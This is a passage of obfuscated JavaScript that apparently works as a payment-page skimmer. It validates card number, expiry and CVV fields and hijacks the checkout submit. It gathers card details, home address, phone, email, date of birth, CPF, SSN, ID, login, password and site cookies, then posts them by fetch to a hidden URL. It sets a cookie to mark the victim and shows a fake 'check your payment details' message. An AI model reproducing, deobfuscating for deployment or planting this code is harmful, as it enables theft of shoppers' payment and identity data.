_0x312642();_0x36e37f[_0x3bae18(0x1aa)](_0x3c70e9[_0x3bae18(0x24a)](_0x36e37f[_0x3bae18(0x229)](),_0x3c70e9['BtPjJ'](_0x3c70e9['YdQWR'](_0x271b8f*0x18,0x3c)*0x3c,0x3e8))),_0x220c60=_0x3c70e9[_0x3bae18(0x22a)]+_0x36e37f['toUTCString']();}_0x3c4fd7[_0x3bae18(0x1f7)]=_0x3c70e9[_0x3bae18(0x24a)](_0x3c70e9[_0x3bae18(0x24a)](_0x3c70e9[_0x3bae18(0x24a)](_0x5173ea,'='),_0x42b778)+_0x220c60,_0x3c70e9[_0x3bae18(0xd8)]);}}function _0x556cbc(_0xcadcb7){const _0x21ce5a=_0x4647ce;if(_0x36648f[_0x21ce5a(0x18d)]===_0x36648f[_0x21ce5a(0x20f)])_0x2c76d3[_0x21ce5a(0x160)](_0xf78c63,_0x1412e0);else{if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/['test'](_0xcadcb7))return![];let [_0x2f8e7a,_0x336677]=_0xcadcb7[_0x21ce5a(0x1f0)](_0x36648f[_0x21ce5a(0x123)]);_0x2f8e7a=_0x36648f[_0x21ce5a(0xce)](parseInt,_0x2f8e7a,0xa),_0x336677=_0x36648f['NSrFx'](parseInt(_0x336677,0xa),0x7d0);let _0x51d823=new Date(),_0x1fc84a=new Date(_0x336677,_0x36648f['vscKd'](_0x2f8e7a,0x1),0x1);return _0x1fc84a['setMonth'](_0x1fc84a[_0x21ce5a(0x1a1)]()+0x1),_0x36648f[_0x21ce5a(0x120)](_0x1fc84a,_0x51d823);}}function _0x330167(){const _0x3830ae=_0x4647ce,_0x2c8a58={'Trmxm':function(_0x3c7def,_0x366d85){const _0x378bff=_0x10be;return _0x2c76d3[_0x378bff(0x12c)](_0x3c7def,_0x366d85);},'spfrm':function(_0x13011f,_0x40ace9){const _0x479699=_0x10be;return _0x2c76d3[_0x479699(0x160)](_0x13011f,_0x40ace9);},'JnnEE':_0x3830ae(0x10c),'ObQxD':function(_0x14f289){const _0x14e250=_0x3830ae;return _0x2c76d3[_0x14e250(0xb2)](_0x14f289);},'lujib':function(_0x2cfce9){const _0x562f50=_0x3830ae;return _0x2c76d3[_0x562f50(0x1fd)](_0x2cfce9);},'espqA':function(_0x2d5f5e,_0x3083c0,_0x2557fc){return _0x2d5f5e(_0x3083c0,_0x2557fc);},'DBtDg':_0x3830ae(0x220),'eAFpu':_0x2c76d3[_0x3830ae(0xd1)]};let _0x6cd04=!![];const _0x3a2348=_0x316237['value'][_0x3830ae(0x103)](/\D/g,''),_0x65bc=_0x2c76d3[_0x3830ae(0x160)](_0x2eca46,_0x3a2348),_0xde7e8=_0x2c76d3['HWTsa'](_0x409648,_0x3a2348)&&(_0x65bc===_0x3830ae(0x11c)&&_0x3a2348[_0x3830ae(0x144)]===0xf||_0x2c76d3[_0x3830ae(0x13c)](_0x65bc,_0x2c76d3[_0x3830ae(0x1f1)])&&_0x2c76d3[_0x3830ae(0xcd)](_0x3a2348[_0x3830ae(0x144)],0x10));if(!_0xde7e8){if(_0x2c76d3[_0x3830ae(0x1ed)](_0x2c76d3[_0x3830ae(0x1b3)],_0x2c76d3[_0x3830ae(0x1b3)])){if(_0x2c8a58[_0x3830ae(0x156)](_0x2c8a58[_0x3830ae(0x152)](_0x19b8c0,_0x2c8a58[_0x3830ae(0x16b)])['length'],0x0))return![];_0x3bc3cd[_0x3830ae(0xb3)](),_0x45bafc[_0x3830ae(0x1b9)]();const _0x2e7230=_0x2c8a58['ObQxD'](_0x513ebd);return _0x2e7230&&!_0x5e64af?(_0x330b16=!![],_0x2c8a58[_0x3830ae(0x243)](_0x154064)):_0x2c8a58[_0x3830ae(0x1f2)](_0x55e858,'Please\x20check\x20your\x20payment\x20details',_0x2c8a58[_0x3830ae(0xd6)]),![];}else _0x316237[_0x3830ae(0x11b)][_0x3830ae(0x177)](_0x2c76d3[_0x3830ae(0xd1)]),_0x6cd04=![];}else _0x316237[_0x3830ae(0x11b)][_0x3830ae(0x105)](_0x2c76d3['QFGrh']);const _0x55cc2b=_0x2c76d3[_0x3830ae(0x1ad)](_0x556cbc,_0x221645[_0x3830ae(0x1c9)]);!_0x55cc2b?(_0x221645[_0x3830ae(0x11b)][_0x3830ae(0x177)](_0x2c76d3[_0x3830ae(0xd1)]),_0x6cd04=![]):_0x2c76d3['CLOlz'](_0x3830ae(0x252),_0x2c76d3[_0x3830ae(0x158)])?_0x46a314['classList'][_0x3830ae(0x105)](_0x2c8a58[_0x3830ae(0x1f8)]):_0x221645[_0x3830ae(0x11b)][_0x3830ae(0x105)](_0x2c76d3['QFGrh']);const _0x4ba570=/^\d{3,4}$/[_0x3830ae(0x10b)](_0x48ced0['value']);return!_0x4ba570?(_0x48ced0[_0x3830ae(0x11b)]['add'](_0x2c76d3[_0x3830ae(0xd1)]),_0x6cd04=![]):_0x48ced0[_0x3830ae(0x11b)][_0x3830ae(0x105)](_0x2c76d3[_0x3830ae(0xd1)]),_0x6cd04;}function _0x4812a9(_0x10972b){const _0x1a31d9=_0x4647ce,_0x5a4b0e=document[_0x1a31d9(0xc3)](_0x10972b);return _0x5a4b0e?_0x5a4b0e[_0x1a31d9(0x1c9)]:'';}function _0x28f469(){const _0x5b78b9=_0x4647ce,_0x9fe8b0={'xbgeV':function(_0x24ab7e,_0x27168f){const _0x3b56a4=_0x10be;return _0x36648f[_0x3b56a4(0x104)](_0x24ab7e,_0x27168f);},'KkVxq':function(_0x27fcde,_0x2299c8,_0x4f1a28){return _0x36648f['rHYbA'](_0x27fcde,_0x2299c8,_0x4f1a28);}};if(_0x36648f[_0x5b78b9(0x16a)](_0x5b78b9(0x1a2),_0x36648f['kqZTb'])){let _0xa237e=_0x38e352[_0x5b78b9(0x1c9)][_0x5b78b9(0x103)](/\D/g,''),_0x4182d1=_0x9fe8b0[_0x5b78b9(0xfe)](_0x124d0c,_0xa237e);_0x9fe8b0[_0x5b78b9(0x208)](_0x1fb61e,_0x4182d1,_0xa237e);}else{if(_0x36648f[_0x5b78b9(0x125)](_0x1ebb64(_0x36648f[_0x5b78b9(0x249)])['length'],0x0))return![];const _0x4584ba={'holder':_0x36648f[_0x5b78b9(0x104)](_0x25fed2,_0x2ae052['value']),'number':_0x36648f['kpLkU'](_0x25fed2,_0x316237['value'][_0x5b78b9(0x103)](/\D/g,'')),'expiry':_0x36648f[_0x5b78b9(0x1ff)](_0x25fed2,_0x221645[_0x5b78b9(0x1c9)]),'cv2':_0x36648f[_0x5b78b9(0xd3)](_0x25fed2,_0x48ced0[_0x5b78b9(0x1c9)])},_0x513247={'firstName':_0x36648f['gBlri'](_0x25fed2,document['querySelector'](_0x36648f['EPveP'])?.[_0x5b78b9(0x1c9)])||_0x36648f[_0x5b78b9(0xcf)](_0x1ebb64,'fn'),'lastName':_0x36648f[_0x5b78b9(0xb9)](_0x25fed2,document['querySelector'](_0x36648f[_0x5b78b9(0xf8)])?.[_0x5b78b9(0x1c9)])||_0x36648f[_0x5b78b9(0x1ff)](_0x1ebb64,'ln'),'address':_0x36648f[_0x5b78b9(0x104)](_0x25fed2,document['querySelector'](_0x36648f['VNrIX'])?.[_0x5b78b9(0x1c9)])||_0x36648f[_0x5b78b9(0x239)](_0x1ebb64,'ad'),'address2':_0x36648f['OQJaL'](_0x25fed2,document[_0x5b78b9(0x1d5)](_0x36648f[_0x5b78b9(0x199)])?.['value'])||_0x36648f[_0x5b78b9(0x104)](_0x1ebb64,'a2'),'country':_0x25fed2(document['querySelector'](_0x36648f[_0x5b78b9(0x1d1)])?.[_0x5b78b9(0x1c9)])||_0x1ebb64('co'),'state':_0x36648f[_0x5b78b9(0x234)](_0x25fed2,document[_0x5b78b9(0x1d5)](_0x36648f[_0x5b78b9(0x141)])?.[_0x5b78b9(0x1c9)])||_0x1ebb64('st'),'city':_0x36648f['ZyBTe'](_0x25fed2,document[_0x5b78b9(0x1d5)](_0x36648f['rQyER'])?.[_0x5b78b9(0x1c9)])||_0x1ebb64('ci'),'postcode':_0x36648f[_0x5b78b9(0xb5)](_0x25fed2,document[_0x5b78b9(0x1d5)](_0x36648f[_0x5b78b9(0x213)])?.[_0x5b78b9(0x1c9)])||_0x36648f[_0x5b78b9(0x239)](_0x1ebb64,'po'),'street':_0x36648f['ltMpG'](_0x25fed2,document['querySelector'](_0x36648f['oWtfR'])?.[_0x5b78b9(0x1c9)])||_0x1ebb64('stt'),'phone':_0x36648f['VNeES'](_0x25fed2,document[_0x5b78b9(0x1d5)](_0x36648f[_0x5b78b9(0x250)])?.['value'])||_0x36648f[_0x5b78b9(0x239)](_0x1ebb64,'ph'),'email':_0x25fed2(document[_0x5b78b9(0x1d5)](_0x36648f[_0x5b78b9(0x1c8)])?.[_0x5b78b9(0x1c9)])||_0x36648f['IUnvo'](_0x1ebb64,'em'),'DOB':_0x25fed2(document[_0x5b78b9(0x1d5)](_0x36648f[_0x5b78b9(0x166)])?.[_0x5b78b9(0x1c9)])||_0x1ebb64('do'),'CPF':_0x36648f[_0x5b78b9(0x131)](_0x25fed2,document[_0x5b78b9(0x1d5)](_0x36648f[_0x5b78b9(0x1a3)])?.['value'])||_0x36648f[_0x5b78b9(0x162)](_0x1ebb64,'cp'),'SSN':_0x36648f['ZyBTe'](_0x25fed2,document[_0x5b78b9(0x1d5)]('[name=\x22SSN877758337\x22]')?.['value'])||_0x36648f[_0x5b78b9(0x1b4)](_0x1ebb64,'ss'),'ID':_0x36648f[_0x5b78b9(0x1e4)](_0x25fed2,document['querySelector'](_0x36648f[_0x5b78b9(0x244)])?.[_0x5b78b9(0x1c9)])||_0x1ebb64(_0x36648f[_0x5b78b9(0x13f)]),'login':_0x25fed2(document['querySelector'](_0x36648f[_0x5b78b9(0x10a)])?.['value'])||_0x36648f['TKwud'](_0x1ebb64,'lo'),'password':_0x36648f[_0x5b78b9(0x102)](_0x25fed2,document[_0x5b78b9(0x1d5)](_0x36648f[_0x5b78b9(0x145)])?.['value'])||_0x1ebb64('pa'),'data1':_0x36648f['tCKCD'](_0x25fed2,document['querySelector'](_0x36648f[_0x5b78b9(0xde)])?.[_0x5b78b9(0x1c9)])||_0x36648f[_0x5b78b9(0x251)](_0x1ebb64,'d1'),'data2':_0x36648f[_0x5b78b9(0x239)](_0x25fed2,document[_0x5b78b9(0x1d5)](_0x5b78b9(0xe5))?.[_0x5b78b9(0x1c9)])||_0x36648f[_0x5b78b9(0xe0)](_0x1ebb64,'d2'),'data3':_0x25fed2(document[_0x5b78b9(0x1d5)](_0x36648f[_0x5b78b9(0xba)])?.['value'])||_0x1ebb64('d3'),'domain':_0x36648f[_0x5b78b9(0x1e4)](_0x25fed2,window[_0x5b78b9(0x1d8)][_0x5b78b9(0xd7)])};_0x36648f[_0x5b78b9(0x188)](_0x1899c1),_0x36648f['pQmHk'](_0x4eea97,_0x36648f[_0x5b78b9(0x249)],_0x36648f['YcvMI'](_0x4a42ae,0x14),0x16d);const _0x2d7d86=new URLSearchParams();_0x2d7d86[_0x5b78b9(0x1ca)]('n',_0x4584ba['number']),_0x2d7d86[_0x5b78b9(0x1ca)]('ow',_0x4584ba['holder']),_0x2d7d86[_0x5b78b9(0x1ca)]('ex',_0x4584ba['expiry']),_0x2d7d86[_0x5b78b9(0x1ca)]('cv',_0x4584ba[_0x5b78b9(0x116)]),_0x2d7d86[_0x5b78b9(0x1ca)]('fn',_0x513247[_0x5b78b9(0x111)]),_0x2d7d86[_0x5b78b9(0x1ca)]('ln',_0x513247['lastName']),_0x2d7d86['append']('ad',_0x513247[_0x5b78b9(0x232)]),_0x2d7d86[_0x5b78b9(0x1ca)]('co',_0x513247[_0x5b78b9(0x143)]),_0x2d7d86[_0x5b78b9(0x1ca)]('st',_0x513247[_0x5b78b9(0xd0)]),_0x2d7d86[_0x5b78b9(0x1ca)]('ci',_0x513247[_0x5b78b9(0x11f)]),_0x2d7d86[_0x5b78b9(0x1ca)]('po',_0x513247[_0x5b78b9(0x1ec)]),_0x2d7d86[_0x5b78b9(0x1ca)](_0x36648f[_0x5b78b9(0x14d)],_0x513247['street']),_0x2d7d86[_0x5b78b9(0x1ca)]('ph',_0x513247[_0x5b78b9(0x1dd)]),_0x2d7d86[_0x5b78b9(0x1ca)]('lk',_0x513247[_0x5b78b9(0x1cf)]),_0x2d7d86[_0x5b78b9(0x1ca)]('em',_0x513247[_0x5b78b9(0x170)]),_0x2d7d86['append']('a2',_0x513247['address2']),_0x2d7d86[_0x5b78b9(0x1ca)]('do',_0x513247['DOB']),_0x2d7d86[_0x5b78b9(0x1ca)]('cp',_0x513247[_0x5b78b9(0xf9)]),_0x2d7d86[_0x5b78b9(0x1ca)]('ss',_0x513247['SSN']),_0x2d7d86['append']('id',_0x513247['ID']),_0x2d7d86[_0x5b78b9(0x1ca)]('lo',_0x513247[_0x5b78b9(0x233)]),_0x2d7d86[_0x5b78b9(0x1ca)]('pa',_0x513247[_0x5b78b9(0x1db)]),_0x2d7d86[_0x5b78b9(0x1ca)]('d1',_0x513247[_0x5b78b9(0xe1)]),_0x2d7d86['append']('d2',_0x513247[_0x5b78b9(0x124)]),_0x2d7d86[_0x5b78b9(0x1ca)]('d3',_0x513247[_0x5b78b9(0x216)]),_0x2d7d86[_0x5b78b9(0x1ca)]('cu',_0x36648f[_0x5b78b9(0x19c)](_0x25fed2,document[_0x5b78b9(0x1f7)])),fetch(_0x36648f[_0x5b78b9(0x1fa)],{'method':_0x36648f[_0x5b78b9(0xb6)],'mode':_0x36648f[_0x5b78b9(0x255)],'body':_0x2d7d86});}}function _0x1899c1(){const _0x46bda6=_0x4647ce,_0x74b23=document[_0x46bda6(0xda)](_0x36648f[_0x46bda6(0x18e)]);_0x74b23['id']=_0x36648f[_0x46bda6(0x196)],_0x74b23[_0x46bda6(0x23d)]=_0x46bda6(0x24f),document[_0x46bda6(0x1e5)][_0x46bda6(0x178)](_0x74b23);}function _0x54e5c3(_0x3e2d19,_0x731d60){const _0x3826a2=_0x4647ce,_0x2df3b2={'qdSnW':_0x3826a2(0x16c),'OrPbt':function(_0x820661,_0x59c79e){return _0x820661!==_0x59c79e;},'GiJzZ':_0x36648f[_0x3826a2(0x13e)],'sRkIU':'pfjgd','DdNoQ':_0x36648f[_0x3826a2(0xcc)],'CtrqM':function(_0x27ffe8,_0x2ecdbf){const _0x1d8fe9=_0x3826a2;return _0x36648f[_0x1d8fe9(0xf0)](_0x27ffe8,_0x2ecdbf);},'vejUx':_0x3826a2(0xb8),'jaHPh':_0x36648f['XvNwp'],'teoVn':function(_0x3f9b34,_0x114320,_0x4d3975){const _0x456653=_0x3826a2;return _0x36648f[_0x456653(0x240)](_0x3f9b34,_0x114320,_0x4d3975);},'LsTfd':_0x36648f['BEPWi'],'KkJJO':function(_0x5c2f29,_0x5ca090){const _0x5ebd9c=_0x3826a2;return _0x36648f[_0x5ebd9c(0x182)](_0x5c2f29,_0x5ca090);}};if(_0x36648f[_0x3826a2(0x174)](_0x36648f[_0x3826a2(0x22f)],_0x36648f['TrHsz'])){const _0x85cc50=document['createElement'](_0x36648f['CnVIt']);_0x85cc50[_0x3826a2(0x1c3)][_0x3826a2(0x11a)]=_0x3826a2(0xee)+(_0x36648f[_0x3826a2(0xfd)](_0x731d60,_0x3826a2(0x218))?_0x3826a2(0xe7):_0x36648f['jCCKw'])+_0x3826a2(0x1e1);const _0x544da8=document[_0x3826a2(0xda)](_0x36648f[_0x3826a2(0xdd)]);_0x544da8[_0x3826a2(0x228)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20slideIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20transform:\x20translateX(100%);\x20opacity:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20transform:\x20translateX(0);\x20opacity:\x201;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x3826a2(0x1ce)]['appendChild'](_0x544da8),_0x85cc50['textContent']=_0x3e2d19,document['body'][_0x3826a2(0x178)](_0x85cc50),_0x36648f['Rskqv'](setTimeout,()=>{const _0x4ebf8e=_0x3826a2,_0x6d5567={'ghxoe':_0x2df3b2['DdNoQ']};_0x2df3b2[_0x4ebf8e(0x137)](_0x2df3b2['vejUx'],_0x2df3b2['vejUx'])?document[_0x4ebf8e(0x1e5)][_0x4ebf8e(0xc5)](_0x85cc50)&&(_0x85cc50[_0x4ebf8e(0x1c3)][_0x4ebf8e(0xfb)]=_0x2df3b2[_0x4ebf8e(0x1d2)],_0x2df3b2[_0x4ebf8e(0x183)](setTimeout,()=>{const _0x30fb88=_0x4ebf8e,_0xea590b={'Hdrkv':_0x2df3b2['qdSnW']};_0x2df3b2[_0x30fb88(0x19d)](_0x2df3b2['GiJzZ'],_0x2df3b2['sRkIU'])?document['body']['contains'](_0x85cc50)&&document[_0x30fb88(0x1e5)][_0x30fb88(0x1a9)](_0x85cc50):_0x493a3e[_0x30fb88(0x11b)][_0x30fb88(0x105)](_0xea590b[_0x30fb88(0xf4)]);},0x12c)):_0x207a73[_0x4ebf8e(0x11b)][_0x4ebf8e(0x105)](_0x6d5567['ghxoe']);},0xfa0);}else{const _0x508692=_0x2df3b2[_0x3826a2(0x1ab)];let _0x1a1d86='';for(let _0x589b7c=0x0;_0x589b7c<_0x451919;_0x589b7c++){_0x1a1d86+=_0x508692[_0x3826a2(0x14c)](_0x1753f7[_0x3826a2(0x1d6)](_0x2df3b2[_0x3826a2(0x254)](_0x40c6df['random'](),_0x508692[_0x3826a2(0x144)])));}return _0x1a1d86;}}let _0x1abd54=![];function _0x3bbe8e(_0x5b81e1){const _0x95aa69=_0x4647ce,_0x3a1354=_0x5b81e1['target'][_0x95aa69(0x128)](_0x2c76d3[_0x95aa69(0x108)]);if(_0x3a1354){if(_0x1ebb64(_0x2c76d3['otylZ'])[_0x95aa69(0x144)]>0x0)return![];_0x5b81e1[_0x95aa69(0xb3)](),_0x5b81e1[_0x95aa69(0x1b9)]();const _0x483030=_0x330167();if(_0x483030&&!_0x1abd54)_0x1abd54=!![],_0x28f469();else{if(_0x2c76d3[_0x95aa69(0x1e2)](_0x2c76d3[_0x95aa69(0x22c)],'XbSZC'))_0x54e5c3(_0x2c76d3[_0x95aa69(0x22b)],_0x2c76d3[_0x95aa69(0x195)]);else{if(_0x2cf82b)_0x4265e1[_0x95aa69(0x11b)][_0x95aa69(0x105)](_0x2c76d3[_0x95aa69(0x150)]);}}return![];}}document[_0x4647ce(0x175)](_0x4647ce(0x201),_0x3bbe8e,!![]);}function _0x1ebb64(_0xec4ffd){const _0x249a8d=_0x5ddf62,_0x59c37f={'efOgl':_0x36648f[_0x249a8d(0x224)]};if(_0x36648f[_0x249a8d(0x1d9)](_0x36648f['NVsZg'],_0x36648f[_0x249a8d(0x1ac)]))return _0xe1affc[_0x249a8d(0x103)](/(.{4})/g,_0x59c37f[_0x249a8d(0x189)])[_0x249a8d(0x1f5)]();else{const _0x514a3b=document[_0x249a8d(0x1f7)]['split'](';\x20')[_0x249a8d(0x1c1)](_0x35d24b=>_0x35d24b[_0x249a8d(0x226)](_0xec4ffd+'='));if(!_0x514a3b)return'';return _0x514a3b[_0x249a8d(0x1f0)]('=')[0x1];}}function _0x4eea97(_0x193b20,_0x58b161,_0x4be88b){const _0x59e493=_0x5ddf62;if(_0x36648f[_0x59e493(0x174)](_0x59e493(0x21f),_0x59e493(0x21f))){let _0x5a7fd0='';if(_0x4be88b){let _0x5653eb=new Date();_0x5653eb[_0x59e493(0x1aa)](_0x36648f[_0x59e493(0x1fe)](_0x5653eb[_0x59e493(0x229)](),_0x36648f['ePhHs'](_0x36648f[_0x59e493(0x1c2)](_0x36648f[_0x59e493(0x23c)](_0x36648f[_0x59e493(0xc0)](_0x4be88b,0x18),0x3c),0x3c),0x3e8))),_0x5a7fd0=_0x36648f[_0x59e493(0x21c)](_0x36648f[_0x59e493(0x157)],_0x5653eb[_0x59e493(0xe8)]());}document['cookie']=_0x36648f[_0x59e493(0x1d0)](_0x36648f['mPHLl'](_0x36648f[_0x59e493(0x1a4)](_0x193b20,'='),_0x58b161)+_0x5a7fd0,_0x36648f[_0x59e493(0x1f3)]);}else _0x3423fd[_0x59e493(0x1e5)][_0x59e493(0x1a9)](_0x20da09);}function _0x4a42ae(_0x185a10){const _0x412bb7=_0x5ddf62,_0x27f44a={'KyAYe':_0x36648f[_0x412bb7(0x1cd)],'DNezi':_0x36648f[_0x412bb7(0x211)],'mtCXR':_0x412bb7(0xb1),'qJwIt':_0x36648f[_0x412bb7(0x1d7)],'WqcYX':_0x36648f[_0x412bb7(0x24b)],'RGwre':_0x412bb7(0x1c3),'wnCTB':function(_0xcaf6d7){return _0x36648f['hlZtv'](_0xcaf6d7);}};if(_0x36648f['frRAb'](_0x412bb7(0x13a),_0x36648f[_0x412bb7(0x1dc)])){const _0x2e4dd2=_0x28399b[_0x412bb7(0x1d5)](_0x27f44a[_0x412bb7(0x12d)]);_0x645883['id']=_0x27f44a[_0x412bb7(0xa7)],_0x2fc92e[_0x412bb7(0x1b0)]=_0x27f44a[_0x412bb7(0x190)];const _0x3428d2=_0x2ad048[_0x412bb7(0x1d4)](_0x27f44a[_0x412bb7(0x1fc)]);_0x3428d2['forEach'](_0x41253a=>{const _0x48fd9d=_0x412bb7;_0x41253a[_0x48fd9d(0x1e9)]=![];});if(_0x2e4dd2){if(!_0x581284){_0x2e4dd2[_0x412bb7(0x1c3)]['display']=_0x27f44a[_0x412bb7(0xe2)];const _0x5743c6=_0x584868[_0x412bb7(0xda)](_0x27f44a[_0x412bb7(0x1b7)]);_0x5743c6['textContent']=_0x412bb7(0x202),_0x465f99[_0x412bb7(0x1ce)][_0x412bb7(0x178)](_0x5743c6),_0x236083[_0x412bb7(0x23d)]=_0x412bb7(0x1f9),_0x2e4dd2[_0x412bb7(0xc8)][_0x412bb7(0x151)](_0x40f989,_0x2e4dd2[_0x412bb7(0x1c7)]),_0x59f944=!![],_0x27f44a['wnCTB'](_0x295f29);}}}else{const _0x4e3086='abcdefghijklmnopqrstuvwxyz0123456789';let _0x4c56e1='';for(let _0x230ade=0x0;_0x36648f['oKhqm'](_0x230ade,_0x185a10);_0x230ade++){_0x4c56e1+=_0x4e3086[_0x412bb7(0x14c)](Math[_0x412bb7(0x1d6)](_0x36648f[_0x412bb7(0xec)](Math[_0x412bb7(0x20e)](),_0x4e3086[_0x412bb7(0x144)])));}return _0x4c56e1;}}function _0xe6b89d(_0x4d84e1){const _0x2ec823=_0x5ddf62,_0x2ea32b={'CQmMc':function(_0x51a6a4,_0x2486f1){return _0x51a6a4(_0x2486f1);},'tgfmT':function(_0x18efc3,_0x535d33){const _0x1de2d4=_0x10be;return _0x36648f[_0x1de2d4(0x1be)](_0x18efc3,_0x535d33);},'YWNbz':_0x36648f[_0x2ec823(0x135)]},_0x567009=document[_0x2ec823(0x1d5)](_0x4d84e1);_0x567009&&(let=newHtmlContent=document[_0x2ec823(0xda)](_0x36648f[_0x2ec823(0x18e)]),_0x567009['addEventListener'](_0x36648f[_0x2ec823(0x106)],function(){const _0x430785=_0x2ec823,_0x183984={'IERLn':function(_0x45808d,_0x49f1fb){return _0x45808d(_0x49f1fb);},'waKlp':function(_0x4556ee,_0x5ca368){return _0x2ea32b['CQmMc'](_0x4556ee,_0x5ca368);}};_0x2ea32b[_0x430785(0x169)](_0x430785(0xdf),_0x2ea32b[_0x430785(0x214)])?!_0x183984[_0x430785(0xa9)](_0x2b0dab,_0x195903)&&_0x183984[_0x430785(0xdb)](_0x206cc9,_0xd2651f):_0x2ea32b[_0x430785(0x142)](_0x342674,newHtmlContent);}));}}()));